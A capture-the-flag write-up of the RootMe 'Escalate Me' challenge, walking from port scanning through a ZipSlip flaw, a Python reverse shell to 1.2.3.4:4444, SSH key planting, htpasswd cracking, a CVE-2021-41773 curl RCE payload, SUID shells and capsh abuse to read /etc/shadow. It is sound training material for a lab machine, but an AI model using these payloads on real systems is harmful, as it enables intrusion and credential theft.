EC2 & RootMe - Challenge réaliste Escalate Me
Introduction
Dans cet article je vous propose un writeup du challenge Escalate Me proposé par la plateforme RootMe à l’European Cyber Cup 2022 à Lille.
Statement of the challenge
A security-averse intern has set up a new site for your company. He has neglected some basic rules of system administration. Exploit each configuration error until you obtain administrative rights on the machine.
Associated ressources:
- https://geekflare.com/fr/apache-web-server-hardening-security/
- https://book.hacktricks.xyz/linux-unix/privilege-escalation
By clicking on Démarrer le challenge you can start this VM on RootMe.
External recognition phase
Scan for open ports
First, we will scan the machine to find open ports and the various services running there. For this we use the following command nmap -p- -sV ctf35.root-me.org -oN nmap.txt and we get these results:
Starting Nmap 7.80 ( https://nmap.org ) at 2022-06-12 09:47 CEST
Nmap scan report for ctf35.root-me.org (163.172.229.173)
Host is up (0.027s latency).
Not shown: 65525 closed ports
PORT      STATE    SERVICE  VERSION
22/tcp    open     ssh      OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
25/tcp    filtered smtp
80/tcp    open     http     Apache httpd
111/tcp   open     rpcbind  2-4 (RPC #100000)
2049/tcp  open     nfs_acl  3 (RPC #100227)
3000/tcp  open     http     Werkzeug httpd 0.12.2 (Python 2.7.16)
35097/tcp open     nlockmgr 1-4 (RPC #100021)
45451/tcp open     mountd   1-3 (RPC #100005)
50341/tcp open     mountd   1-3 (RPC #100005)
56301/tcp open     mountd   1-3 (RPC #100005)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.35 seconds
We immediately notice two ports exposing web applications, port 80/tcp (exposing an apache2 server) and port 3000/tcp (exposing a Python service):
Apache2 server on port 80

On port 80, an Apache2 server exposes a web application protected by Basic Authentication:
The Flask app on port 3000
On port 3000, a Werkzeug python server exposes a web application written in Python with the Flask module.

We can download the source code of the site directly from the home page, and send an application to the company:

We will now analyze the source code to identify potential vulnerabilities.
Obtaining a shell on the machine
Zip slip vulnerability in web application
Now that we have the source code, we can start analyzing it. We quickly notice the behavior of the /upload page which allows us to upload a ZIP archive and unzip it on the server side. The decompression of the archive is carried out by the following function:
def unzip(zipped_file, extract_path):
    try:
        files = []
        with zipfile.ZipFile(zipped_file, "r") as z:
            for fileinfo in z.infolist():
                filename = fileinfo.filename
                data = z.open(filename, "r")
                files.append(filename)
                outfile_zipped = os.path.join(extract_path, filename)
                if not os.path.exists(os.path.dirname(outfile_zipped)):
                    try:
                        os.makedirs(os.path.dirname(outfile_zipped))
                    except OSError as exc:
                        if exc.errno != errno.EEXIST:
                            print "\nRace Condition"
                if not outfile_zipped.endswith("/"):
                    with io.open(outfile_zipped, mode='wb') as f:
                        f.write(data.read())
                data.close()
        return files
    except Exception as e:
        print "Unzipping Error" + str(e)
In this function, we can notice that the unzip() function is vulnerable to the ZipSlip attack. Indeed line 334 in this function performs an os.path.join on the extraction path extract_path (not controlled by the attacker) and the filename of each file of the archive (they are controlled by the attacker).
outfile_zipped = os.path.join(extract_path, filename)
The filename being loaded from the name of the file contained in the ZIP archive, when the unzip() function performs an os.path.join on extract_path and filename we obtain a path traversal: ./uploads/../../../../../tmp/test.txt. This Vulnerability allows us to upload files wherever we want on the remote system.
Upload and overwrite app.py to create a new route
To exploit the ZipSlip vulnerability that we identified above, we will create a ZIP archive with a file having a name starting with ../. This will allow us to write our file wherever we want on the system.
@app.route('/shell', methods=['GET'])
def shell():
    import pty, socket, os
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect(("1.2.3.4", 4444))
    os.dup2(s.fileno(), 0)
    os.dup2(s.fileno(), 1)
    os.dup2(s.fileno(), 2)
    pty.spawn("/bin/sh")
    return "shell is down ..."
Once created, we can check the validity of the archive and filename with 7z l exploit.zip:
$ 7z l exploit.zip

7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,4 CPUs Intel(R) Core(TM) i5-3320M CPU @ 2.60GHz (306A9),ASM,AES-NI)

Scanning the drive for archives:
1 file, 19663 bytes (20 KiB)

Listing archive: exploit.zip

--
Path = exploit.zip
Type = zip
Physical Size = 19663

   Date      Time    Attr         Size   Compressed  Name
------------------- ----- ------------ ------------  ------------------------
2022-06-08 14:03:58 .....        19547        19547  ../app.py
------------------- ----- ------------ ------------  ------------------------
2022-06-08 14:03:58              19547        19547  1 files
And we see our file ../app.py present in the archive.
Get a reverse shell as the flask user
To complete this phase of exploitation, we will upload this file to the /upload page of the Flask application.

Then we access the /shell route to launch our reverse shell.
Upload an SSH key
Once we have access to the remote machine via a reverse shell, we can retrieve the user used by the Flask application, here the flask user.
To make it easier, we could upload an SSH key to /home/flask/.ssh/authorized_keys thanks to the ZipSlip vulnerability to have a stable shell via SSH. To do this, we will create an archive containing a public key in the authorized_keys file and perform a path traversal to write it to /home/flask/.ssh/authorized_keys.
$ 7z l exploit.zip

7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,4 CPUs Intel(R) Core(TM) i5-3320M CPU @ 2.60GHz (306A9),ASM,AES-NI)

Scanning the drive for archives:
1 file, 19663 bytes (20 KiB)

Listing archive: exploit.zip

--
Path = exploit.zip
Type = zip
Physical Size = 19663

   Date      Time    Attr         Size   Compressed  Name
------------------- ----- ------------ ------------  ------------------------
2022-06-08 14:03:58 .....        19547        19547  ../../../../../home/flask/.ssh/authorized_keys
------------------- ----- ------------ ------------  ------------------------
2022-06-08 14:03:58              19547        19547  1 files
Now that this archive is created, we only have to upload it to the web application hosted on http://ctf35.root-me.org:3000 so that our SSH access is ready.
Shell access as flask
So we have two ways to get shell access to the remote server.
With a reverse shell: After rewriting the
app.pyfile thanks to the ZipSlip flaw, we start a netcat listener on our attacking machine and we access the new/shellroute of the application.With SSH: Once the public key has been correctly uploaded, we can connect using the following command:
ssh flask@ctf35.root-me.org -i ./id_rsa. (Note: It is necessary to first retrieve the user used by the Flask application)
Escalating privileges from flask to www-data
Now that we have shell access as the flask user, we are going to perform a reconnaissance phase to figure out how to elevate our privileges.
Recognition as a flask
On the remote server, we have 6 interesting users: flask, construction, debian, www-data, admin, root.
$ ls -lha /home/
total 20K
drwxr-xr-x  5 root   root   4,0K mai   27 07:32 .
drwxr-xr-x 18 root   root   4,0K juin  12 09:45 ..
drwxr-x---  3 admin  admin  4,0K mai   27 07:40 admin
drwxr-xr-x 15 debian debian 4,0K mai   27 07:45 debian
drwxr-xr-x  8 flask  flask  4,0K mai   30 02:03 flask
$
We are now going to look for the .htpasswd file containing the credentials allowing access to the web application hosted on the Apache2 server. We find them in /usr/local/apache2/htdocs/.htpasswd for the construction user:
$ find / -name ".htpasswd" -type f 2>/dev/null
/usr/local/apache2/htdocs/.htpasswd
$ cat /usr/local/apache2/htdocs/.htpasswd
construction:$apr1$W1ML7VzP$XuznQ.ierNEMwKOB0KfZ7/
We can now crack this password, hoping that it is weak.
Cracking .htpasswd password
We will use john to crack this md5crypt hash:
$ john hash
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 16 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 294 candidates buffered for the current salt, minimum 384 needed for performance.
Proceeding with wordlist:./run/password.lst, rules:Wordlist
america          (construction)
1g 0:00:00:00 DONE 2/3 (2022-06-12 11:41) 16.66g/s 41800p/s 41800c/s 41800C/s 123456..keeper
Use the "--show" option to display all of the cracked passwords reliably
Session completed
The password to access the apache2 server with the construction user is america.
Access to the web application on port 80
Now that we have the credentials we will be able to access the apache2 server with the construction user.
RCE on Apache2 with CVE-2021-41773
Some versions of the Apache2 server are vulnerable to a “Path traversal” flaw allowing access to files outside the directories configured by Alias type directives. If CGI scripting is also enabled for these aliased paths, this could allow remote code execution.
To execute commands on the remote machine we use the following payload:
curl "http://ctf35.root-me.org/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/bin/sh" --data 'echo Content-Type: text/plain; echo; mkdir /tmp/poda/' -H 'Authorization: Basic Y29uc3RydWN0aW9uOmFtZXJpY2E='
We will use this to create a SUID shell as www-data in /tmp/ as follows:
mkdir /tmp/www-data/
chmod 777 /tmp/www-data/
cp /bin/sh /tmp/www-data/sh
chmod 4777 /tmp/www-data/sh
Once integrated into the CVE-2021-41773 exploitation payload, we have:
curl "http://ctf35.root-me.org/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/bin/sh" --data 'echo Content-Type: text/plain; echo; mkdir /tmp/www-data/; chmod 777 /tmp/www-data/; cp /bin/sh /tmp/www-data/sh; chmod 4777 /tmp/www-data/sh;' -H 'Authorization: Basic Y29uc3RydWN0aW9uOmFtZXJpY2E='

Then we launch the reverse shell from the Flask application and locally launch the SUID shell of www-data with /tmp/www-data/sh -p:
Privilege escalation from www-data to admin
We now have a shell as www-data.
Recognition phase
Now that we have a shell as www-data we’ll figure out how to elevate our privileges again. For this we can search for all the files belonging to our current user (here www-data):
www-data@escalate-me:/$ find / -user www-data -type f -ls 2>/dev/null
...
1047416     28 -rwxr-sr-x   1 www-data shadow      26776 mai 25 02:00 /usr/bin/capsh
1449524     24 -rw-r--r--   1 www-data www-data    23773 mai 27 03:02 /usr/local/apache2/htdocs/index.html
1449525      4 -rw-r--r--   1 www-data www-data     3652 mai 27 02:48 /usr/local/apache2/htdocs/style.css
1449526     20 -rw-r--r--   1 www-data www-data    18049 mai 27 02:48 /usr/local/apache2/htdocs/undraw_dev_productivity_umsq\ 1.svg
1051241      4 -rw-r--r--   1 www-data www-data      113 mai 27 01:13 /usr/local/apache2/htdocs/.htaccess
1072191     24 -rw-r--r--   1 www-data www-data    23750 mai 27 04:52 /usr/local/apache2/htdocs/index.html.save
1047801      4 -rw-r--r--   1 www-data www-data       51 mai 27 01:11 /usr/local/apache2/htdocs/.htpasswd
1048119      4 -rw-r--r--   1 www-data www-data      113 mai 27 01:41 /usr/local/apache2/cgi-bin/.htaccess
1446756    120 -rwsrwxrwx   1 www-data www-data   121464 juin 12 14:29 /tmp/www-data/sh
One of the found files is very interesting. The /usr/bin/capsh binary is owned by the www-data user but is part of the shadow group with a setgid bit on that binary.
Launching a shell in the shadow group
We have a /usr/bin/capsh binary owned by the www-data user with a setgid bit for the shadow group.
www-data@escalate-me:/$ ls -lha /bin/capsh
-rwxr-sr-x  1 www-data shadow    27K mai   25 02:00 /bin/capsh
If we manage to use this binary to open a shell, we will be in the shadow group (thanks to the present setgid bit) and this will allow us to retrieve the password hashes of all users.
$ /bin/capsh -h
usage: /bin/capsh [args ...]
  --help         this message (or try 'man capsh')
...
  --uid=<n>      set uid to <n> (hint: id <username>)
  --gid=<n>      set gid to <n> (hint: id <username>)
...
  --             remaining arguments are for /bin/bash
                 (without -- [/bin/capsh] will simply exit(0))
A few options here are very interesting! We can specify the uid and gid of the shell that will be started by /bin/capsh. We’ll get the www-data uid from /etc/passwd and the shadow gid from /etc/group:
$ cat /etc/group | grep shadow
shadow:x:42:
$ cat /etc/passwd | grep www-data
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
$
The final payload is as follows (without forgetting the -p to keep the rights when launching /bin/bash):
www-data@escalate-me:/tmp/poda$ /bin/capsh --gid=42 --uid=33 -- -p
bash-5.0$ id
uid=33(www-data) gid=1003(flask) egid=42(shadow) groupes=42(shadow),1003(flask)
Reading /etc/shadow
As our shell is launched with the rights uid=33(www-data) gid=1003(flask) egid=42(shadow) we are in the group shadow and we can extract the hash of the user admin by reading the contents of /etc/shadow:
bash-5.0$ cat /etc/shadow
